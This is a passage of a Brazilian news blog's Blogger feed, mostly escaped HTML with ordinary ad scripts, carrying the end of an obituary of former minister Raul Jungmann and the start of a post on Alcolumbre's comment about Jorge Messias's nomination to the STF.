TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/100.html?m=1\" target=\"_blank\"\u003ETécnica contra câncer de mama atinge 100%...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👥 \u003Cb\u003EAtuação legislativa e influências\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém dos cargos no Executivo, \u003Cb\u003EJungmann teve papel ativo no Congresso Nacional\u003C\/b\u003E, participando de comissões importantes e contribuindo para a formulação de leis que \u003Cb\u003Einfluenciaram a política pública de segurança e defesa\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA atuação parlamentar e executiva o posicionou como \u003Cb\u003Efigura respeitada em diferentes espectros políticos\u003C\/b\u003E ao longo dos anos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🧠 \u003Cb\u003EEngajamento além do governo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EApós deixar cargos públicos federais, ele assumiu em 2022 a presidência do Instituto Brasileiro de Mineração (Ibram), onde passou a \u003Cb\u003Edefender uma mineração mais responsável\u003C\/b\u003E e a promover o potencial brasileiro de minerais estratégicos, mantendo sua presença em debates sobre \u003Cb\u003Edesenvolvimento sustentável e governança em setores produtivos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003ERepercussão e homenagens\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA morte de Jungmann foi lamentada por \u003Cb\u003Eautoridades de diferentes correntes políticas\u003C\/b\u003E, que destacaram seu \u003Cb\u003Ecompromisso com o diálogo\u003C\/b\u003E, o respeito institucional, a consolidação democrática e o serviço público.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre as homenagens, líderes ressaltaram sua \u003Cb\u003Eintegridade, capacidade de articulação e contribuição para o país\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003ELuta contra o câncer\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENos últimos anos de vida, \u003Cb\u003EJungmann enfrentou um quadro de câncer no pâncreas\u003C\/b\u003E que exigiu internações e cuidados paliativos em Brasília. Até o último momento, familiares, amigos e colegas \u003Cb\u003Eacompanharam sua luta\u003C\/b\u003E, que durou meses e mobilizou mensagens de apoio de diversas lideranças públicas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Stranger.html?m=1\" target=\"_blank\"\u003EStranger Things 5: spoilers revelam emoção\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GataRato.html?m=1\" target=\"_blank\"\u003EPar de Bruce Willis em série clássica diz que vai amá-lo.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Agência Brasil, Estadão e CNN Brasil.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2375904160230654141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2375904160230654141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Jungmann.html","title":"Raul Jungmann: ex-ministro e deputado federal, morre aos 73 anos após anos de luta... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2b-QYAsVmdyhc-B8lA2TO17VjMZ1OnTi1fMJB3u__Gfbw7hoQ9Wxis1vLwAXb9O59yOb-gN6hJCkTubaLyvyzDh4YxEIkUXcL821wN7C6MHfOVGzqeSo8BMBOGiw00_724d-p5HDhPUER6BCuRzl03LV4lWnDd9hm7fCNew4CzuNCuIzVdPn3x4Pi-I0\/s72-c\/M-NOVO11114ARTTAA125R79665A422266A65555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-8726360541349657947"},"published":{"$t":"2025-12-11T01:00:00.005-02:00"},"updated":{"$t":"2025-12-11T23:11:54.037-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aposentadoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Senado"}],"title":{"type":"text","$t":"Alcolumbre se manifesta pela primeira vez sobre indicação de Jorge Messias ao STF."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Alcolumbre.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmGw8MtPvqgNuHSzehJI3qULvQe3R8YkytMGJ7DHuPxs3-tSUPyuyk6ladPjT9OR8sMsyPPj8aCiL-0Lq15iPogTmaLJjQaxV0oCWijG3kNIaImeg43LAQLHEfcvzBdhoF-698L4tDbdlMVHyMJnEHaGlyXy9mG4KXwvzeC7H3JrOf3Du_dvP_MCT6Ke5\/s16000\/M-NOVO11114ART5555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EDavi Alcolumbre,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Epresidente do Senado\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/8726360541349657947\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EAlcolumbre se manifesta pela primeira vez sobre indicação de Jorge Messias ao STF.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: 